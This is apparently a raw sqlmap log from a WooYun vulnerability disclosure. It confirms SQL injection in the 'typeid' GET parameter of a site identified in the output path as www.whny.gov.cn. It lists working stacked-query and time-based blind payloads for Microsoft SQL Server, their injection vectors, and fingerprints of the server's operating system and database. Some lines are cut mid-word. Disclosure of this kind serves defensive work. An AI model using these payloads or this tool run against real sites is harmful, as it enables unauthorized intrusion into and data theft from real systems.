 sqlmap identified the following injection points with a total of 0 HTTP
sts:
---
Parameter: typeid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: typeid=3066;WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: typeid=3066 WAITFOR DELAY '0:0:5'
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'
---
[16:51:42] [WARNING] changes made by tampering scripts are not included
payload content(s)
[16:51:42] [INFO] testing Microsoft SQL Server
[16:51:42] [PAYLOAD] 3066
[16:51:42] [INFO] confirming Microsoft SQL Server
[16:51:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[16:51:42] [INFO] fetched data logged to text files under 'C:\Users\Admi
r\.sqlmap\output\www.whny.gov.cn'
www.wooyun.org